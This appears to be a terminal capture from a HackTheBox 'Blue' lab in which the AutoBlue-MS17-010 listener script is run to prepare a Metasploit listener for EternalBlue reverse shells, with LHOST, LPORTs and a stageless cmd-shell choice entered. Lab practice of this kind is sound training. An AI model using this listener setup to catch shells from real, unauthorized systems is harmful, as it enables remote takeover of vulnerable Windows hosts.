 root@lazy:~/Documents/HackTheBox/Blue/AutoBlue-MS17-010# ./listener_prep.sh
  __
  /,-
  ||)
  \\_, )
   `--'
Enternal Blue Metasploit Listener

LHOST for reverse connection:
10.10.14.4
LPORT for x64 reverse connection:
1234
LPORT for x86 reverse connection:
4321
Enter 0 for meterpreter shell or 1 for regular cmd shell:
1
Type 0 if this is a staged payload or 1 if it is for a stageless payload
1
Starting listener (stageless)...
Starting postgresql (via systemctl): postgresql.service.
[-] ***rTing the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***